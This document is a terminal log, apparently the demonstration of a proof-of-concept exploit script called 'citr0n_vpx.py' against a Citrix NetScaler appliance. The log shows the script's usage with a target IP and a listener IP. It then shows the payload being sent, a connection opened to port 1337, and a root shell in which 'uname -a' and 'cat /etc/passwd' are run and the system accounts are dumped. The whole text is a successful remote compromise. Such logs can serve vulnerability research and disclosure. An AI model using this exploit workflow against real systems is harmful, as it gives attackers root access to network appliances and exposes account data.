 root@ubuntu:~/ns# ./citr0n_vpx.py
usage: ./citr0n_vpx.py remote_target local_ip
example: ./citr0n_vpx.py 192.168.166.138 192.168.166.137
root@ubuntu:~/ns# ./citr0n_vpx.py 192.168.166.138 192.168.166.137
Starting Listener
Triggering Request
Connected by ('192.168.166.138', 55577)
Sending Payload!
Payload Sent!
Connecting
Connection to 192.168.166.138 1337 port [tcp/*] succeeded!
uname -a
FreeBSD ns 6.3-NETSCALER-10.1 FreeBSD 6.3-NETSCALER-10.1 #0: Mon Jul 29 23:53:29 PDT 2013     root@sjcpbldbsd6301.eng.citr
ite.net:/usr/obj/amd64/usr/home/build/rs_101/usr.src/sys/NS64  amd64
cat /etc/passwd
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/nonexistent
operator:*:2:20:System &:/nonexistent:/nonexistent
bin:*:3:7:Binaries Commands and Source,,,:/:/nonexistent
nobody:*:65534:65534:Unprivileged user:/nonexistent:/nonexistent
sshd:*:65533:65533:SSHD User:/nonexistent:/nonexistent
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/nonexistent